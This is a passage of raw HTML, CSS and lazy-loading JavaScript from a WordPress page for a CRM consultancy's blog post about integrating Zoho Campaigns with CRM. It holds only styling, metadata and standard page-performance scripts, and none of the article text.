.elementor-item{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400}.elementor-479 .elementor-element.elementor-element-f8941b0 .elementor-nav-menu--main .elementor-item{color:#88899d;fill:#88899d;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px}.elementor-479 .elementor-element.elementor-element-f8941b0{--e-nav-menu-horizontal-menu-item-margin:calc(0px / 2)}.elementor-479 .elementor-element.elementor-element-f8941b0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0px}.elementor-479 .elementor-element.elementor-element-71492ac>.elementor-element-populated{padding:10px 10px 10px 20px}.elementor-479 .elementor-element.elementor-element-5da9c57{text-align:left}.elementor-479 .elementor-element.elementor-element-5da9c57 .elementor-heading-title{color:#fff;font-family:"Fira Sans",Sans-serif;font-size:24px;font-weight:500}.elementor-479 .elementor-element.elementor-element-23b1cc1{--divider-border-style:solid;--divider-color:var(--e-global-color-accent);--divider-border-width:2px}.elementor-479 .elementor-element.elementor-element-23b1cc1 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-479 .elementor-element.elementor-element-23b1cc1 .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px}.elementor-479 .elementor-element.elementor-element-3854e88{--spacer-size:10px}.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400}.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu--main .elementor-item{color:#88899d;fill:#88899d;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px}.elementor-479 .elementor-element.elementor-element-663984f{--e-nav-menu-horizontal-menu-item-margin:calc(0px / 2)}.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0px}.elementor-479 .elementor-element.elementor-element-8da3e9d{text-align:left}.elementor-479 .elementor-element.elementor-element-8da3e9d .elementor-heading-title{color:#fff;font-family:"Fira Sans",Sans-serif;font-size:24px;font-weight:500}.elementor-479 .elementor-element.elementor-element-33043b7{--divider-border-style:solid;--divider-color:var(--e-global-color-accent);--divider-border-width:2px}.elementor-479 .elementor-element.elementor-element-33043b7 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-479 .elementor-element.elementor-element-33043b7 .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px}.elementor-479 .elementor-element.elementor-element-6a2f3da{--spacer-size:10px}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px / 2)}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px / 2)}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-icon i{color:var(--e-global-color-secondary)}.elementor-479 .elementor-element.elementor-element-9a36e98{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0;--icon-vertical-offset:0px}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400}.elementor-479 .elementor-element.elementor-element-9a36e98 .elementor-icon-list-text{color:var(--e-global-color-761c12e)}.elementor-479 .elementor-element.elementor-element-064543e{color:var(--e-global-color-761c12e);font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400}.elementor-479 .elementor-element.elementor-element-064543e>.elementor-widget-container{margin:6px 0px 15px 0px}.elementor-479 .elementor-element.elementor-element-cf9234a{--grid-template-columns:repeat(0,auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px}.elementor-479 .elementor-element.elementor-element-cf9234a .elementor-widget-container{text-align:left}.elementor-479 .elementor-element.elementor-element-cf9234a .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;border-style:none}.elementor-479 .elementor-element.elementor-element-cf9234a .elementor-social-icon i{color:var(--e-global-color-761c12e)}.elementor-479 .elementor-element.elementor-element-cf9234a>.elementor-widget-container{margin:0px 0px 0px 0px;border-style:none}@media (min-width:768px){.elementor-479 .elementor-element.elementor-element-fb73902{width:26%}.elementor-479 .elementor-element.elementor-element-71492ac{width:20%}.elementor-479 .elementor-element.elementor-element-022716b{width:25%}.elementor-479 .elementor-element.elementor-element-a6b2ced{width:29%}}@media (max-width:1024px) and (min-width:768px){.elementor-479 .elementor-element.elementor-element-fb73902{width:55%}.elementor-479 .elementor-element.elementor-element-71492ac{width:45%}.elementor-479 .elementor-element.elementor-element-022716b{width:55%}.elementor-479 .elementor-element.elementor-element-a6b2ced{width:45%}}@media (max-width:1024px){.elementor-479 .elementor-element.elementor-element-fb73902>.elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-479 .elementor-element.elementor-element-f8941b0 .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px}.elementor-479 .elementor-element.elementor-element-71492ac>.elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-479 .elementor-element.elementor-element-5da9c57 .elementor-heading-title{font-size:22px}.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px}.elementor-479 .elementor-element.elementor-element-8da3e9d .elementor-heading-title{font-size:22px}}@media (max-width:767px){.elementor-479 .elementor-element.elementor-element-adcfad3{padding:0px 0px 10px 0px}.elementor-479 .elementor-element.elementor-element-71492ac>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-479 .elementor-element.elementor-element-022716b>.elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}}.main-footer-crm .elementor-nav-menu li{background-image:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/10/right-arrow.png");background-size:10px;background-repeat:no-repeat;background-position:0px 10px;padding-left:20px}.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-twitter:before{content:""}.fa-vimeo:before{content:""}.fa-youtube:before{content:""}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@media only screen and (min-width:768px) and (max-width:1024px){.main-header:before{width:230px !important}}@media only screen and (max-width:767px){.main-header:before{width:230px !important}}.elementor-widget-text-editor .elementor-widget-container p:last-child{margin-bottom:0px !important}body p{text-align:inherit !important}.main-header:before{content:"";width:320px;height:100%;background-image:-webkit-linear-gradient(left,#b5e519,#1227b8);position:absolute;top:0px;left:-60px;transform:skewX(25deg)}.main-header ul.sub-menu{background:#fff;padding:0px !important;box-shadow:0 18px 43px rgba(90,90,90,14%);width:300px !important}.main-header ul.sub-menu li:not(:last-child){border-bottom:1px solid #efefef}.main-header ul.sub-menu li a{color:#101130 !important;font-size:16px;font-weight:500 !important;display:block !important;background-color:#fff !important}.single-post .entry-content .elementor-widget-text-editor{margin-bottom:25px !important}.single-post .entry-content h1{font-size:30px;font-weight:500}.single-post .entry-content h4{font-size:22px;font-weight:500}.single-hentry .entry-blog .entry-featured{margin-bottom:0px !important}.single-hentry .entry-blog .entry-body{background-color:#f9f9f9;padding:20px 20px;border-radius:0px 0px 7px 7px}.single-post .row.content-row{padding-top:60px;padding-bottom:60px}.single-post aside{background-color:#f9f9f9;padding:20px 20px !important}.single-post aside .widget-content .posts-list.recent .entry-title{font-size:16px;line-height:1.3em}.single-post aside .widget-content .posts-list.recent img{border-radius:170px;width:60px !important;height:60px !important}a{color:#006cff}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;right:-8px;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100% !important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin) !important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-left .elementor-nav-menu{margin-right:auto;justify-content:flex-start}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-center .elementor-nav-menu{margin-left:auto;margin-right:auto;justify-content:center}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a{border-left:16px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-nav-menu .sub-arrow{line-height:1;padding:10px 0 10px 10px;margin-top:-10px;margin-bottom:-10px;display:flex;align-items:center}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#33373d}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a{text-shadow:none;border-left:8px solid transparent}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.so-container p{color:#88899d !important;text-align:left !important;font-size:15px}form input#so-consent-valueso1656077100{height:20px !important;width:20px !important;float:left}#so-consentso1656077100 span{float:left}.so-fieldso1656077100{background-color:#fff !important;border:1px solid #e3e3e3 !important;border-radius:3px !important;color:#565656 !important;padding:7px 12px !important;font-size:13px !important;box-sizing:border-box !important;height:40px !important;width:100% !important;display:block !important;margin-top:5px !important}@media screen and (max-width:345px){.so-fieldso1656077100{min-width:100px !important}}@media screen and (max-width:500px){.so-fieldso1656077100{font-size:12px !important;height:30px !important}#so-submitso1656077100{font-size:12px !important;height:30px}#so-fieldswrapso1656077100{width:100%}}#so-submitso1656077100{background-color:#25b36f !important;border:1px solid #25b36f !important;color:#fff !important;border-radius:7px !important;text-decoration:none !important;box-sizing:border-box !important;height:40px !important;font-size:19px !important;display:block !important;padding:px 100px !important;line-height:40px !important;margin:5px auto !important}@media screen and (max-width:500px){#so-submitso1656077100{font-size:12px !important;height:30px !important}}.so-container{width:100%;text-align:center}.so-widget-form{display:inline-block !important}#so-boxso1656077100{display:inline-block}@media screen and (max-width:500px){#so-consentso1656077100 span{font-size:10px !important}}#so-consent-blockso1656077100{margin-top:10px}#so-consentso1656077100 input{-webkit-appearance:none !important;background-color:#fafafa !important;border:1px solid #e3e3e3 !important;box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0px -15px 10px -12px rgba(0,0,0,.05) !important;padding:9px !important;border-radius:3px !important;display:inline-block !important;position:li relative !important;top:6px !important;vertical-align:baseline !important;margin:0 5px 0 0 !important;width:auto !important;height:auto !important}#so-consentso1656077100 span{font-size:18px !important;font-weight:normal;position:relative;top:3px}@media screen and (max-width:500px){#so-consentso1656077100 span{font-size:10px !important}}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>   <template data-nitro-marker-id="881486a69195ea0d86a89f58d2967525-1"></template>      <link rel="canonical" href="https://prismcrmsolutions.com/integrating-marketing-automation-with-crm-a-guide-to-zoho-campaigns/" />                    <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="Prism CRM Solutions &raquo; Feed" href="https://prismcrmsolutions.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="Prism CRM Solutions &raquo; Comments Feed" href="https://prismcrmsolutions.com/comments/feed/" /> <template data-nitro-marker-id="1fc3cc2bf13557c3eb9ee0815fdfa937-1"></template>                                   <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="ct-main-js-js"></template> <link rel="https://api.w.org/" href="https://prismcrmsolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prismcrmsolutions.com/wp-json/wp/v2/posts/6504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prismcrmsolutions.com/xmlrpc.php?rsd" />  <link rel='shortlink' href='https://prismcrmsolutions.com/?p=6504' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prismcrmsolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprismcrmsolutions.com%2Fintegrating-marketing-automation-with-crm-a-guide-to-zoho-campaigns%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prismcrmsolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprismcrmsolutions.com%2Fintegrating-marketing-automation-with-crm-a-guide-to-zoho-campaigns%2F&#038;format=xml" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous" nitro-exclude></script>                <template data-nitro-marker-id="6487b4e491a59ca0e960268813898f94-1"></template>  <template data-nitro-marker-id="9bf08c87c20d2dc18108d01c8e915f53-1"></template>   <template data-nitro-marker-id="b1299d8d7ecb64343978488bdf42a42a-1"></template> <template data-nitro-marker-id="f0d8f5fea6ec7900facd132e445d1393-1"></template> <link rel="icon" type="image/png" href="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/09/Favicon.png" />  <script type="application/ld+json" class="saswp-custom-schema-markup-output">
{
  "@context": "https://schema.org/",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://prismcrmsolutions.com/integrating-marketing-automation-with-crm-a-guide-to-zoho-campaigns/"
  },
  "headline": "Integrating Marketing Automation with CRM: A Guide to Zoho Campaigns",
  "description": "Discover the power of Zoho Campaigns integrated with CRM, and unleash efficient customer segmentation, lead nurturing, and more for marketing success.",
  "image": {
    "@type": "ImageObject",
    "url": "https://prismcrmsolutions.com/wp-content/uploads/2023/12/Integrating-Marketing-Automation-with-CRM-A-Guide-to-Zoho-Campaigns-800x457.jpg",
    "width": "800",
    "height": "456"
  },
  "author": {
    "@type": "Organization",
    "name": "Prism CRM Solutions"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Prism CRM Solutions",
    "logo": {
      "@type": "ImageObject",
      "url": "https://prismcrmsolutions.com/wp-content/uploads/2023/01/logo.png",
      "width": "200",
      "height": "135"
    }
  },
  "datePublished": "2023-12-18",
  "dateModified": "2023-12-19"
}
</script>  <link rel="icon" sizes="32x32" href="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/09/Favicon.png" /> <link rel="icon" sizes="192x192" href="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/09/Favicon.png" /> <link rel="apple-touch-icon" href="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/09/Favicon.png" />  <template data-nitro-marker-id="a5020254e0e4bb5b1871a8bbc087573f-1"></template> <style id="nitro-smartmenus-style" nitro-exclude>.elementor-widget-nav-menu .elementor-nav-menu--main>.elementor-nav-menu>li.menu-item-has-children>a>span:nth-of-type(2){display:none;}</style><script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else 